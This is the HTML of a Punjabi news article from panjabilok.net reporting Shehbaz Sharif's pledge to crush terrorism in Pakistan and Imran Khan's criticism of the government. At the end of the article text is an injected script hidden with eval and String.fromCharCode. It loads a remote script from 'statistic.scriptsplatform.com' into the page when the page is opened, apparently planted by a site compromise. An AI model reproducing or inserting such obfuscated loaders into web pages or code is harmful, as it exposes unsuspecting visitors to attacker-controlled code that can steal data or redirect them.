<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਪਾਕਿ ਜਲਦ ਅੱਤਵਾਦ ਦਾ ਕਰੇਗਾ ਸਫਾਇਆ-ਸ਼ਾਹਬਾਜ਼ ਸ਼ਰੀਫ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-37864" class="post-37864 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-politics category-news">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਪਾਕਿ ਜਲਦ ਅੱਤਵਾਦ ਦਾ ਕਰੇਗਾ ਸਫਾਇਆ-ਸ਼ਾਹਬਾਜ਼ ਸ਼ਰੀਫ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>December 27, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="1200" height="799" src="https://panjabilok.net/wp-content/uploads/2022/10/Shahbaz-Sharif-1200x799-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/10/Shahbaz-Sharif-1200x799-1.jpg 1200w, https://panjabilok.net/wp-content/uploads/2022/10/Shahbaz-Sharif-1200x799-1-300x200.jpg 300w, https://panjabilok.net/wp-content/uploads/2022/10/Shahbaz-Sharif-1200x799-1-1024x682.jpg 1024w, https://panjabilok.net/wp-content/uploads/2022/10/Shahbaz-Sharif-1200x799-1-768x511.jpg 768w, https://panjabilok.net/wp-content/uploads/2022/10/Shahbaz-Sharif-1200x799-1-600x400.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਇਸਲਾਮਾਬਾਦ-</strong>ਇਥੋਂ ਦੀ ਡਾਨ ਅਖ਼ਬਾਰ ਦੀ ਰਿਪੋਰਟ ਮੁਤਾਬਕ ਪਾਕਿਸਤਾਨ ਵਿਚ ਹਾਲ ਹੀ ਵਿਚ ਅੱਤਵਾਦੀ ਘਟਨਾਵਾਂ ਵਿਚ ਹੋਏ ਵਾਧੇ ਨਾਲ ਜੂਝ ਰਹੇ ਦੇਸ਼ ਦੇ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਸ਼ਾਹਬਾਜ਼ ਸ਼ਰੀਫ ਨੇ ਇਸ ਸਮੱਸਿਆ ਨੂੰ ਖ਼ਤਮ ਕਰਨ ਦਾ ਆਪਣਾ ਸੰਕਲਪ ਦੁਹਰਾਇਆ। ਇਸ ਦੌਰਾਨ ਸਾਬਕਾ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਇਮਰਾਨ ਖਾਨ ਨੇ ਸਰਕਾਰ ’ਤੇ ਦੋਸ਼ ਲਾਇਆ ਕਿ ਉਹ ਆਪਣੇ ਅੱਠ ਮਹੀਨਿਆਂ ਦੇ ਕਾਰਜਕਾਲ ਦੌਰਾਨ ਅੱਤਵਾਦ ਨਾਲ ਨਜਿੱਠਣ ’ਚ ‘ਫੇਲ੍ਹ’ ਰਹੀ ਹੈ। ਅਸ਼ਾਂਤ ਖੈਬਰ-ਪਖਤੂਨਖਵਾ ਸੂਬੇ ਦੇ ਡੇਰਾ ਇਸਮਾਈਲ ਖਾਨ ਜ਼ਿਲ੍ਹੇ ’ਚ ਇਕ ਇਕੱਠ ਨੂੰ ਸੰਬੋਧਨ ਕਰਦੇ ਹੋਏ ਸ਼ਰੀਫ ਨੇ ਕਿਹਾ ਕਿ ਅੱਤਵਾਦ ਦਾ ਖ਼ਤਰਾ ਵਧਦਾ ਜਾ ਰਿਹਾ ਹੈ ਅਤੇ ਸਰਕਾਰ ਜਲਦੀ ਹੀ ਇਸ ਨੂੰ ਕੁਚਲ ਦੇਵੇਗੀ।<br />
ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਸੂਬਾਈ ਸਰਕਾਰਾਂ ਅਤੇ ਸੁਰੱਖਿਆ ਬਲਾਂ ਦੀ ਮਦਦ ਨਾਲ ਸਰਕਾਰ ਹਰ ਤਰ੍ਹਾਂ ਦੇ ਅੱਤਵਾਦ ਦਾ ਖਾਤਮਾ ਕਰੇਗੀ। ਸ਼ਰੀਫ ਨੇ ਕਿਹਾ ਕਿ ਸੁਰੱਖਿਆ ਸਥਿਤੀ ਦਾ ਜਾਇਜ਼ਾ ਲੈਣ ਲਈ ਕੁਝ ਦਿਨਾਂ ਵਿੱਚ ਰਾਸ਼ਟਰੀ ਸੁਰੱਖਿਆ ਕਮੇਟੀ (ਐਨਐਸਸੀ) ਦੀ ਮੀਟਿੰਗ ਬੁਲਾਈ ਜਾਵੇਗੀ। ਅਸ਼ਾਂਤ ਖੈਬਰ ਪਖਤੂਨਖਵਾ ਦੇ ਬੰਨੂ ਜ਼ਿਲ੍ਹੇ ਵਿਚ ਇਕ ਸੁਰੱਖਿਆ ਕੰਪਲੈਕਸ ’ਤੇ ਪਿਛਲੇ ਹਫ਼ਤੇ ਹੋਏ ਹਮਲੇ ਦਾ ਹਵਾਲਾ ਦਿੰਦੇ ਹੋਏ, ਉਸਨੇ ਕਿਹਾ ਕਿ ਇਹ ਇਕ ਦਿਲ ਦਹਿਲਾ ਦੇਣ ਵਾਲਾ ਹਮਲਾ ਸੀ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਕਾਨੂੰਨ ਲਾਗੂ ਕਰਨ ਵਾਲੀਆਂ ਏਜੰਸੀਆਂ ਨੇ ਇਕ ਸਫਲ ਆਪ੍ਰੇਸ਼ਨ ਚਲਾਇਆ ਅਤੇ ਕੰਪਲੈਕਸ ’ਤੇ ਕਬਜ਼ਾ ਕਰਨ ਵਾਲੇ ਸਾਰੇ ਅੱਤਵਾਦੀਆਂ ਨੂੰ ਮਾਰ ਦਿੱਤਾ। ਪਾਬੰਦੀਸ਼ੁਦਾ ਪਾਕਿਸਤਾਨੀ ਤਾਲਿਬਾਨ (ਟੀਟੀਪੀ) ਅੱਤਵਾਦੀ ਸਮੂਹ ਨੇ ਹਮਲੇ ਦੀ ਜ਼ਿੰਮੇਵਾਰੀ ਲਈ। ਇਸ ਦੌਰਾਨ ਸਾਬਕਾ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਖਾਨ ਨੇ ਪਾਕਿਸਤਾਨ ਡੈਮੋਕ੍ਰੇਟਿਕ ਮੂਵਮੈਂਟ (ਪੀਡੀਐਮ) ਸਰਕਾਰ ’ਤੇ ਅੱਤਵਾਦ ’ਤੇ ਰੋਕ ਲਗਾਉਣ ’ਚ ਨਾਕਾਮ ਰਹਿਣ ਦਾ ਦੋਸ਼ ਲਗਾਇਆ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%9a-%e0%a8%a6%e0%a9%8b-%e0%a8%95%e0%a8%b0%e0%a9%8b%e0%a9%9c-%e0%a8%b2%e0%a9%8b%e0%a8%95-%e0%a8%ac%e0%a9%87%e0%a8%b0%e0%a9%81%e0%a8%9c%e0%a8%bc%e0%a8%97/" rel="prev"><span> Previous Article</span> <p>ਚੀਨ ’ਚ ਦੋ ਕਰੋੜ ਲੋਕ ਬੇਰੁਜ਼ਗਾਰ : ਅੰਕੜੇ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b0%e0%a8%bf%e0%a9%b0%e0%a8%a6%e0%a8%b0-%e0%a8%ae%e0%a9%8b%e0%a8%a6%e0%a9%80-%e0%a8%af%e0%a9%82%e0%a8%95%e0%a9%8d%e0%a8%b0%e0%a9%87%e0%a8%a8-%e0%a8%b0%e0%a9%82%e0%a8%b8-%e0%a8%a6/" rel="next"><span> Next Article</span> <p>ਨਰਿੰਦਰ ਮੋਦੀ ਯੂਕ੍ਰੇਨ-ਰੂਸ ਦੀ ਸ਼ਾਂਤੀ ਲਈ ਮਦਦ ਕਰਨ : ਜ਼ੇਲੇਂਸਕੀ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AA%E0%A8%BE%E0%A8%95%E0%A8%BF-%E0%A8%B8%E0%A8%B0%E0%A8%95%E0%A8%BE%E0%A8%B0-%E0%A8%9C%E0%A8%B2%E0%A8%A6-%E0%A8%85%E0%A9%B1%E0%A8%A4%E0%A8%B5%E0%A8%BE%E0%A8%A6-%E0%A8%A6%E0%A8%BE-%E0%A8%95/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='37864' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
